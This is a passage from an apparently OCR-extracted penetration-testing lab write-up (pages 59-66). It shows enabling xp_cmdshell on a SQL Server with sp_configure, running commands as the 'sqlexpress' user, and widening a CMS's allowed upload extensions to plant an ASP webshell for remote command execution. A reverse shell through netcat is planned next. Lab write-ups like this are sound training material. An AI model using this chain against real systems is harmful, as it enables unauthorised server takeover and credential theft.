 _Figure 59.1 — Lab execution and output verification (Page 59)_
 _Figure 59.2 — Lab execution and output verification (Page 59)_
And select ‘SQL Console’
And select ‘SQL Console’:
First we will enable cmd command in the sql query, for that we will run the sequence of commands:
 _Figure 60.1 — Lab execution and output verification (Page 60)_
 _Figure 60.2 — Lab execution and output verification (Page 60)_
to see what user we are in
EXEC sp_configure ‘show advanced options’, ‘1’ RECONFIGURE EXEC sp_configure ‘xp_cmdshell’, ‘1’ RECONFIGURE
When that is enabled, lets run xp_cmdshell ‘whoami’ to see what user we are in :
We are the user ‘sqlexpress’ on ‘DEV01’ (‘172.16.8.20’, as established in the last question, it can be confirmed with the command ‘xp_cmdshell ‘hostname’’).
 _Figure 61.1 — Lab execution and output verification (Page 61)_
 _Figure 61.2 — Lab execution and output verification (Page 61)_
Lets move to ‘Security’ tab
‘sqlexpress’ user cannot retrieve SAM. To retrieve the contents of SAM, we will have to elevate our privileges. First lets obtain reverse shell to ‘sqlexpress’, the usual method of using ‘revshell’ payload generator and then using xp_cmdshell with powershell reverse shell command will not work to the pwnbox, so we will have to find another way to obtain RCE. We will use 2 methods, method 1 is use the website interface to get a webshell, method 2 is to use the sql CLI to get a reverse shell to the ‘dmz01’ (we can not initiate reverse shell to the pwnbox as the ‘DEV01’ routing is not configured to get its networking there) Method 1: Lets move to ‘Security’ tab:
Then in the page:
To More, and then:
 _Figure 62.1 — Lab execution and output verification (Page 62)_
 _Figure 62.2 — Lab execution and output verification (Page 62)_
In it
MOTE SECURITY SETTINGS.
In it:
* *
We scroll down to ‘Allowable File Extension’ , and see what file formats are allowed to be uploaded. We will add the formats: ‘asp, aspx’ (active server page, active server page extended, they are used to for the server to generate dynamic html content to the client):
Among their functions, they can be used to execute code on the server side. We will use that to obtain our reverse shell. So let’s save the settings:
 _Figure 63.1 — Lab execution and output verification (Page 63)_
 _Figure 63.2 — Lab execution and output verification (Page 63)_
 _Figure 63.3 — Lab execution and output verification (Page 63)_
 _Figure 63.4 — Lab execution and output verification (Page 63)_
When that’s done, we will go to
When that’s done, we will go to: http://172.16.8.20/admin/file-management and select ‘Upload Files’:
The file we will upload is this asp webshell. Lets enter it in the browser → right click the page → select ‘Save Page As’:
 _Figure 64.1 — Lab execution and output verification (Page 64)_
 _Figure 64.2 — Lab execution and output verification (Page 64)_
 _Figure 64.3 — Lab execution and output verification (Page 64)_
Back to the file upload page
We will save it as ‘webshell.asp’.
Back to the file upload page:
We will click to browse (or drag) the saved webshell.asp. And confirm the page is indeed uploaded:
 _Figure 65.1 — Lab execution and output verification (Page 65)_
 _Figure 65.2 — Lab execution and output verification (Page 65)_
 _Figure 65.3 — Lab execution and output verification (Page 65)_
We will right click it, and select ‘Get URL’
We will right click it, and select ‘Get URL’:
We copy the result:
Replace the ‘ver’ parameter with ‘cmd’ , and lets try to run ‘whoami’:
We can also use the input box in the top of the page to run commands. Now, we will stop here and proceed on method 2 using the ‘dmz01’ and te tool ‘netcat’ . However, if the target machine does not has netcat, we can use this method.
 _Figure 66.1 — Lab execution and output verification (Page 66)_
 _Figure 66.2 — Lab execution and output verification (Page 66)_
